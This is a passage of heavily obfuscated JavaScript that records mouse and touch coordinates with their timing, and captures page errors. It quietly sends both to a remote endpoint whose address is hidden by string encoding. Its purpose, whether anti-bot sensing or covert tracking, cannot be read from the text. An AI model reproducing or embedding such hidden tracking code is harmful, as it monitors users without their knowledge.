Iz=defIT;if(mapDef[Iz(0xce,'[@T9')]<0x1)return'';if(mapDef[Iz(0xad,'!yPT')](';')[Iz(0x39,'bLuM')]<0x5)return'';let p=aD3OyyUV(0x1,0x0);p+=Iz(0x151,'h^g^')+I+Iz(0x4e,'Uw1*')+encodeURIComponent(mapDef),faccrYnPuLA(Iz(0x25,'bLuM'),p),lastDef=0x0,mapDef='';}function faccrYnPuLA(I,p){const Ig=defIT;let T=new XMLHttpRequest(),u;typeof nEndDef!=Ig(0x63,'!$hN')?u=nEndDef:u=Ig(0x176,'u0CE'),T[Ig(0xf5,'h^g^')](Ig(0xc0,'eizX'),u+I+Ig(0xd6,'Dtyw')+versionDef,!![]),T[Ig(0xec,'IJND')]=!![],T[Ig(0x81,'9Muz')](Ig(0x158,'C[E3'),Ig(0x10f,'U$z$')),T[Ig(0x94,'&Dz!')](p);}function e3NcW0WA(I){const Ih=defIT;let p,T=0x0;if(I[Ih(0x10e,'&pWy')]==Ih(0x0,'Dtyw')||I[Ih(0xf2,'4%gX')]==Ih(0xe9,'9Muz')||I[Ih(0xf2,'4%gX')]==Ih(0xb6,'7Kty')||I[Ih(0x97,'u0CE')]==Ih(0x12f,'ne1(')){let u=typeof I[Ih(0x132,'r&sx')]===Ih(0xc,'[@T9')?I:I[Ih(0x12b,'8$4i')],S=u[Ih(0x2e,'IJND')][0x0]||u[Ih(0x106,'St11')][0x0];p=S[Ih(0x8f,'gcbE')],T=S[Ih(0x139,'wY(1')];}else(I[Ih(0x166,'9]vf')]==Ih(0x74,'U$z$')||I[Ih(0xe0,'Z1CO')]==Ih(0x127,'HViH')||I[Ih(0x160,'r&sx')]==Ih(0x35,'0nlG')||I[Ih(0x14b,'C[E3')]==Ih(0x102,'iC0T')||I[Ih(0x14b,'C[E3')]==Ih(0x10,'C[E3')||I[Ih(0x155,'0nlG')]==Ih(0x111,'bLuM')||I[Ih(0x10e,'&pWy')]==Ih(0x1d,'r&sx'))&&(p=I[Ih(0xbd,'r&sx')],T=I[Ih(0xbc,'lFi5')]);(p!=0x0||T!=0x0)&&dESgYxFN(p,T);}function LqrXiPbn(I){const Ib=defIT;let p,T,u,S,n;I=I||window[Ib(0x13b,'r2sh')],I[Ib(0x5d,'&]u!')]==null&&I[Ib(0xcb,'H8AB')]!=null&&(p=I[Ib(0x5b,'&pWy')]&&I[Ib(0x9b,'#Sb%')][Ib(0xe1,'jHMG')]||document,T=p[Ib(0x1a,'g9yh')],u=p[Ib(0x11f,')bbt')],I[Ib(0x84,'&pWy')]=I[Ib(0x152,'c%j6')]+(T&&T[Ib(0xb5,'jHMG')]||u&&u[Ib(0xaa,'9Muz')]||0x0)-(T&&T[Ib(0x59,'iC0T')]||u&&u[Ib(0x141,'!yPT')]||0x0),I[Ib(0x76,'u0CE')]=I[Ib(0xd,'9]vf')]+(T&&T[Ib(0x10a,'eizX')]||u&&u[Ib(0x4d,'C[E3')]||0x0)-(T&&T[Ib(0x6d,'&pWy')]||u&&u[Ib(0xab,'Z1CO')]||0x0)),dESgYxFN(I[Ib(0x45,'y5DY')],I[Ib(0x139,'wY(1')]);}function dESgYxFN(I,p){const IQ=defIT;I=parseInt(I),p=parseInt(p);let T=new Date()[IQ(0x6,'iC0T')](),u=T-lastDef;lastDef=T,lastLineDef=','+I+','+p;if(u<0x28)return 0x0;mapDef+=';'+u+lastLineDef;}function iU8fMYJDpbRu(I){const Ir=defIT;let p,T=window[Ir(0x89,'pf&G')][Ir(0x4b,'b$Ww')];defErrorCount++;if(defErrorCount>0x3)return;I[Ir(0x7b,'H)un')]?p={'p':I[Ir(0x60,'b$Ww')],'m':I[Ir(0xe6,')bbt')],'t':I[Ir(0xf2,'4%gX')],'e':JSON[Ir(0x135,'r2sh')](I[Ir(0xfb,'Wt$X')])}:p={'p':I[Ir(0xea,'!$hN')][Ir(0x15,'pf&G')]?I[Ir(0x43,'jHMG')][Ir(0xe2,'U$z$')]:I[Ir(0x103,'8$4i')][Ir(0x26,'u0CE')],'m':'','t':I[Ir(0x27,'jHMG')],'e':''};p[Ir(0xd5,'lFi5')]=T;let u=btoa(JSON[Ir(0x56,'!$hN')](p));if(typeof errorLogDef[u]!=Ir(0x67,'Z1CO'))return;errorLogDef[u]=0x1;let S=Math[Ir(0x17c,'eizX')](new Date()[Ir(0x3c,'Wt$X')]()/0x3e8);p=RCiXJTau(p,S);let n=Ir(0x57,'y5DY')+escape(p)+Ir(0x65,'8$4i')+S;faccrYnPuLA(Ir(0x2c,'C[E3'),n);}var defErrorCount=0x0;window[defIT(0x117,'i#I4')](defIT(0xf6,'r&sx'),I=>{lastErrorDef=I,iU8fMYJDpbRu(I);},!![]),aD3OyyUV(0x0,0x1);